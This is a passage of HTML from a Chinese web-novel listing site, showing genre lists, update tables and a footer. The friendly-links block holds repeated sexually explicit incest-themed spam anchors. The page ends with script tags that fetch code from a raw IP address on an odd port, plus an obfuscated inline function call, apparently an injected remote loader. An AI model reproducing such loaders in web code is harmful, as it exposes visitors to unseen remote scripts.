title="穿成土地神后我开了快递站">穿成土地神后我开了快递站</a>/长鹅</li><li><a href="/xs/YfkZ.html" title="朕养丧尸那些年">朕养丧尸那些年</a>/一七令</li><li><a href="/xs/YYlk.html" title="正经鱼在线破案">正经鱼在线破案</a>/荣小轩</li><li><a href="/xs/xHjv.html" title="当沙雕攻拿到虐文剧本">当沙雕攻拿到虐文剧本</a>/柴帽双全</li><li><a href="/xs/9mdP.html" title="Like">Like</a>/休屠城</li><li><a href="/xs/x3cV.html" title="无事小神仙">无事小神仙</a>/三山九塔</li><li><a href="/xs/PmLP.html" title="怀揣一只拇指姑娘">怀揣一只拇指姑娘</a>/李末子</li><li><a href="/xs/PBpX.html" title="种因得我">种因得我</a>/喵十一酱</li><li><a href="/xs/PrBr.html" title="码农修真">码农修真</a>/维度论</li><li><a href="/xs/Rtp.html" title="见鬼男友">见鬼男友</a>/何征cross</li></ul></div><div class="content"><h2>科幻灵异</h2><div class="top"><div class="image"><a href="/xs/YvT.html" target="_blank" title="与鬼为妻"><img data-lazy="//i.murenxs.com/predefine_1380809390_10495.jpg?sm" alt="与鬼为妻" author="鬼策" /></a></div><dl><dt><a href="/xs/YvT.html" title="与鬼为妻">与鬼为妻</a></dt><dd>晋江VIP正文完结 当前被收藏数： 12188 文章积分： 166,072,192  【内容概要...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/sFPL.html" title="（清穿同人）[清穿]阿飘驯乾隆">（清穿同人）[清穿]阿飘驯乾隆</a>/淇泮</li><li><a href="/xs/PiLn.html" title="我在六十年代为地府服务">我在六十年代为地府服务</a>/木梓潼</li><li><a href="/xs/PZ7s.html" title="我在末世养多肉">我在末世养多肉</a>/非刀</li><li><a href="/xs/895139512.html" title="一切从疯狂的赛车开始">一切从疯狂的赛车开始</a>/我就是传奇啊</li><li><a href="/xs/7WR.html" title="纳妾记+纳妾记II">纳妾记+纳妾记II</a>/沐轶</li><li><a href="/xs/sbqm.html" title="纵横曲（又名：纵横校园）">纵横曲（又名：纵横校园）</a>/泻佳泉</li><li><a href="/xs/szlm.html" title="阴婚不散：鬼夫轻点咬">阴婚不散：鬼夫轻点咬</a>/左眼</li><li><a href="/xs/LCt.html" title="八云家的大少爷">八云家的大少爷</a>/八云家的夜鸦</li><li><a href="/xs/YYVF.html" title="超级神基因">超级神基因</a>/十二翼黑暗炽天使</li><li><a href="/xs/1274442116.html" title="我千万年前就无敌了">我千万年前就无敌了</a>/浪速白雪姬</li></ul></div><div class="content"><h2>修真小说</h2><div class="top"><div class="image"><a href="/xs/smV5.html" target="_blank" title="重生女配：至尊医仙"><img data-lazy="/ae01/kf/UTB8UQTPPxHEXKJk43Jeq6yeeXXat-OOl.jpg?sm" alt="重生女配：至尊医仙" author="南烟雨" /></a></div><dl><dt><a href="/xs/smV5.html" title="重生女配：至尊医仙">重生女配：至尊医仙</a></dt><dd>云起书院高人气VIP完结 总点击：159826 总人气：95707 总推荐：110652 文案 突然穿...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/snkj.html" title="傻猎户的小妖妻">傻猎户的小妖妻</a>/东方句芒</li><li><a href="/xs/rnE.html" title="穿成主角内衣怎么破">穿成主角内衣怎么破</a>/穹烈</li><li><a href="/xs/YaoH.html" title="（BG/大道争锋同人）【张齐】秋水共长天">（BG/大道争锋同人）【张齐】秋水共长天</a>/人间铁/玄水真宫小龙虾</li><li><a href="/xs/sTmH.html" title="（清穿同人）清穿之乌雅格格">（清穿同人）清穿之乌雅格格</a>/花间意</li><li><a href="/xs/P3a9.html" title="满级魔尊被迫从良">满级魔尊被迫从良</a>/程惊堂</li><li><a href="/xs/rVc.html" title="想飞升就谈恋爱">想飞升就谈恋爱</a>/龙柒</li><li><a href="/xs/PQqO.html" title="我成了大佬徒弟们的金丝雀[穿书]">我成了大佬徒弟们的金丝雀[穿书]</a>/和灼</li><li><a href="/xs/PBSo.html" title="追神gl">追神gl</a>/奶糖果冻</li><li><a href="/xs/jE.html" title="天年悟道">天年悟道</a>/戏风游尘</li><li><a href="/xs/sIn.html" title="紫府仙缘">紫府仙缘</a>/百里玺</li></ul></div><div class="content"><h2>东方玄幻</h2><div class="top"><div class="image"><a href="/xs/sB4W.html" target="_blank" title="龙傲天是我爹"><img data-lazy="//i.murenxs.com/upfile/X/KkI.jpg?sm" alt="龙傲天是我爹" author="麦哥" /></a></div><dl><dt><a href="/xs/sB4W.html" title="龙傲天是我爹">龙傲天是我爹</a></dt><dd>晋江VIP完结 当前被收藏数：4145 营养液数：1031 文章积分：58,519,876 文案： 齐...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/PMbg.html" title="将军夫人是条美男鱼">将军夫人是条美男鱼</a>/公子书生</li><li><a href="/xs/xJ2l.html" title="养了一只狸花猫">养了一只狸花猫</a>/九流书生</li><li><a href="/xs/PYFT.html" title="兽性ABO">兽性ABO</a>/青小雨</li><li><a href="/xs/Fr9.html" title="灰色三部曲">灰色三部曲</a>/天外飞星</li><li><a href="/xs/slg8.html" title="血色传情">血色传情</a>/风之舞雩</li><li><a href="/xs/x5IN.html" title="A装O是要做校花的">A装O是要做校花的</a>/金船刻月</li><li><a href="/xs/LrU.html" title="唤魔">唤魔</a>/九级浮屠</li><li><a href="/xs/PO69.html" title="（斗罗同人）斗罗之诸天抽奖系统">（斗罗同人）斗罗之诸天抽奖系统</a>/永夜司晨</li><li><a href="/xs/PQuA.html" title="怪本座自以为攻">怪本座自以为攻</a>/林不欢</li><li><a href="/xs/xtsw.html" title="意外盗了死对头的墓">意外盗了死对头的墓</a>/壹小七</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[耽美悬疑]</span><span class="s2"><a href="/xs/PnmK.html" title="">危险人格</a></span><span class="s3"><a href="/xs/PnmK/347.html" target="_blank" title="">第 347 部分</a></span><span class="s4">木瓜黄</span><span class="s5">02-01 23:34</span></li><li><span class="s1">[耽美古代]</span><span class="s2"><a href="/xs/xSIV.html" title="">将进酒</a></span><span class="s3"><a href="/xs/xSIV/420.html" target="_blank" title="">第 420 部分</a></span><span class="s4">唐酒卿</span><span class="s5">02-01 22:43</span></li><li><span class="s1">[耽美无CP]</span><span class="s2"><a href="/xs/9FAX.html" title="">（综英美同人）[综英美]太刀侠也是侠</a></span><span class="s3"><a href="/xs/9FAX/236.html" target="_blank" title="">第 236 节</a></span><span class="s4">有秋</span><span class="s5">02-01 18:11</span></li><li><span class="s1">[耽美无CP]</span><span class="s2"><a href="/xs/9FAv.html" title="">（综漫同人）转BE为HE只需一个安徒生</a></span><span class="s3"><a href="/xs/9FAv/113.html" target="_blank" title="">第 113 部分</a></span><span class="s4">逐逐逐月</span><span class="s5">02-01 17:55</span></li><li><span class="s1">[GL小说]</span><span class="s2"><a href="/xs/9FAO.html" title="">（神雕同人）神雕莫愁GL</a></span><span class="s3"><a href="/xs/9FAO/25.html" target="_blank" title="">第 25 节</a></span><span class="s4">七月岸</span><span class="s5">02-01 17:51</span></li><li><span class="s1">[GL小说]</span><span class="s2"><a href="/xs/9FAW.html" title="">（综神话同人）[综神话]双月传说</a></span><span class="s3"><a href="/xs/9FAW/14.html" target="_blank" title="">第 14 部分</a></span><span class="s4">梦里呓语</span><span class="s5">02-01 17:51</span></li><li><span class="s1">[GL小说]</span><span class="s2"><a href="/xs/9FAw.html" title="">水仙：势均力敌的敌人</a></span><span class="s3"><a href="/xs/9FAw/319.html" target="_blank" title="">第 319 节</a></span><span class="s4">水文山</span><span class="s5">02-01 17:36</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/xs/saqL.html" title="">不红就要继承家业[重生]</a></span><span class="s3"><a href="/xs/saqL/235.html" target="_blank" title="">第 235 部分</a></span><span class="s4">长生君</span><span class="s5">02-01 16:19</span></li><li><span class="s1">[耽美重生]</span><span class="s2"><a href="/xs/9FAH.html" title="">老公成了前男友？还追吗？追啊！</a></span><span class="s3"><a href="/xs/9FAH/239.html" target="_blank" title="">第 239 部分</a></span><span class="s4">一块大金砖耶</span><span class="s5">02-01 15:54</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/xs/9FAg.html" title="">一棵荒草</a></span><span class="s3"><a href="/xs/9FAg/473.html" target="_blank" title="">第 473 部分</a></span><span class="s4">无仪宁死</span><span class="s5">02-01 14:14</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/xs/9FaX.html" title="">夏夜奔逃</a></span><span class="s3"><a href="/xs/9FaX/202.html" target="_blank" title="">第 202 节</a></span><span class="s4">北倾</span><span class="s5">02-01 10:10</span></li><li><span class="s1">[历史架空]</span><span class="s2"><a href="/xs/9FaO.html" title="">你抢我夫君，我诱你儿子，不能亏</a></span><span class="s3"><a href="/xs/9FaO/501.html" target="_blank" title="">第 501 节</a></span><span class="s4">三万金</span><span class="s5">02-01 09:58</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/xs/9Faw.html" title="">穿都穿了，肯定当女帝啊！</a></span><span class="s3"><a href="/xs/9Faw/333.html" target="_blank" title="">第 333 节</a></span><span class="s4">九州月下</span><span class="s5">02-01 09:58</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/xs/9FaW.html" title="">她 触爪客服[快穿]</a></span><span class="s3"><a href="/xs/9FaW/144.html" target="_blank" title="">第 144 节</a></span><span class="s4">羽小树</span><span class="s5">02-01 09:56</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/xs/9CbC.html" title="">小燕尔</a></span><span class="s3"><a href="/xs/9CbC/410.html" target="_blank" title="">第 410 部分</a></span><span class="s4">发电姬</span><span class="s5">02-01 08:44</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/xs/YeKr.html" title="">（BL/综漫同人）超能力者手把手教你做人[综]</a></span><span class="s3"><a href="/xs/YeKr/295.html" target="_blank" title="">第 295 部分</a></span><span class="s4">妖妖柒</span><span class="s5">02-01 04:39</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/xs/x5Vo.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s3"><a href="/xs/x5Vo/248.html" target="_blank" title="">第 248 部分</a></span><span class="s4">少吃一点</span><span class="s5">02-01 02:18</span></li><li><span class="s1">[原创小说]</span><span class="s2"><a href="/xs/1066911414.html" title="">因为我是女主啊！</a></span><span class="s3"><a href="/xs/1066911414/110.html" target="_blank" title="">110：卡索拉</a></span><span class="s4">鮮小果</span><span class="s5">02-01 01:45</span></li><li><span class="s1">[原创小说]</span><span class="s2"><a href="/xs/2062122874.html" title="">陇头吟</a></span><span class="s3"><a href="/xs/2062122874/65.html" target="_blank" title="">玉碎珠归</a></span><span class="s4">林裴之</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[原创小说]</span><span class="s2"><a href="/xs/1738846562.html" title="">遇见20年前的你</a></span><span class="s3"><a href="/xs/1738846562/62.html" target="_blank" title="">第六十二章</a></span><span class="s4">小尼姑沫沫</span><span class="s5">02-01 01:30</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">耽美</span><span class="s2"><a href="/xs/PnmK.html" title="">危险人格</a></span><span class="s5">木瓜黄</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/xSIV.html" title="">将进酒</a></span><span class="s5">唐酒卿</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/9FAX.html" title="">（综英美同人）[综英美]太刀侠也是侠</a></span><span class="s5">有秋</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/9FAv.html" title="">（综漫同人）转BE为HE只需一个安徒生</a></span><span class="s5">逐逐逐月</span></li><li><span class="s1">GL</span><span class="s2"><a href="/xs/9FAO.html" title="">（神雕同人）神雕莫愁GL</a></span><span class="s5">七月岸</span></li><li><span class="s1">GL</span><span class="s2"><a href="/xs/9FAW.html" title="">（综神话同人）[综神话]双月传说</a></span><span class="s5">梦里呓语</span></li><li><span class="s1">GL</span><span class="s2"><a href="/xs/9FAw.html" title="">水仙：势均力敌的敌人</a></span><span class="s5">水文山</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/saqL.html" title="">不红就要继承家业[重生]</a></span><span class="s5">长生君</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/9FAH.html" title="">老公成了前男友？还追吗？追啊！</a></span><span class="s5">一块大金砖耶</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/9FAg.html" title="">一棵荒草</a></span><span class="s5">无仪宁死</span></li><li><span class="s1">现代</span><span class="s2"><a href="/xs/9FaX.html" title="">夏夜奔逃</a></span><span class="s5">北倾</span></li><li><span class="s1">历史</span><span class="s2"><a href="/xs/9FaO.html" title="">你抢我夫君，我诱你儿子，不能亏</a></span><span class="s5">三万金</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xs/9Faw.html" title="">穿都穿了，肯定当女帝啊！</a></span><span class="s5">九州月下</span></li><li><span class="s1">现代</span><span class="s2"><a href="/xs/9FaW.html" title="">她 触爪客服[快穿]</a></span><span class="s5">羽小树</span></li><li><span class="s1">言情</span><span class="s2"><a href="/xs/9CbC.html" title="">小燕尔</a></span><span class="s5">发电姬</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/YeKr.html" title="">（BL/综漫同人）超能力者手把手教你做人[综]</a></span><span class="s5">妖妖柒</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/x5Vo.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s5">少吃一点</span></li><li><span class="s1">原创</span><span class="s2"><a href="/xs/1066911414.html" title="">因为我是女主啊！</a></span><span class="s5">鮮小果</span></li><li><span class="s1">原创</span><span class="s2"><a href="/xs/2062122874.html" title="">陇头吟</a></span><span class="s5">林裴之</span></li><li><span class="s1">原创</span><span class="s2"><a href="/xs/1738846562.html" title="">遇见20年前的你</a></span><span class="s5">小尼姑沫沫</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//tw.murenxs.com/">繁体站</a><A href="//murenxs.com/" target="_blank">木人小说网</A> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">翁公粗大小莹第一章</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">翁与小莹全目录</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">翁与小莹全目录第九篇</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">翁熄小莹(奇思妙想)第二篇</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">翁与小莹最新第九部</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">梦莹和俊恺</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">翁与小莹凌晨欢爱十三部</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">儿翁与小莹的全部章节小说</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">翁婬系的小说</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">翁公粗大小莹</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">周梦莹第十二部全文阅读</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">翁熄粗大</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">翁熄小莹回乡下第二版主网</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">翁与小莹凌晨欢爱全篇</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">翁熄小莹最新节章</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">翁公与小莹</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">小莹与公翁第八篇</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">极品翁熄小莹伟忠第51章</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">第十七章 满足的小莹</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">和翁公的欢爱</a> &nbsp;|&nbsp; <a href="http://fanti.murenxs.com/" target="_blank" class="">抹布美人的进阶txt免费阅读</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">翁公和小莹后续篇</a> &nbsp;|&nbsp; <a href="http://m.murenxs.com/xs/PjVO/370.html" target="_blank" class="">翁与小莹第十部47一5O章</a><div class="clear"></div></div></div><script src="/5ydln/318.baiduzz3s"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.murenxs.com/">木人小说网</a>(murenxs.com) All Rights Reserved. <a href="//tw.murenxs.com/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换繁体中文）">（繁体中文）</a></p><p><a href="/about/">联系信息：<img data-lazy="/img/xmail9SiT.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:64567/xcdn9/js/_init.js?318"></script><script src="https://23.224.199.82:64567/xcdn9/www1/_common.js?318"></script><script use="34.735ms"></script></body></html>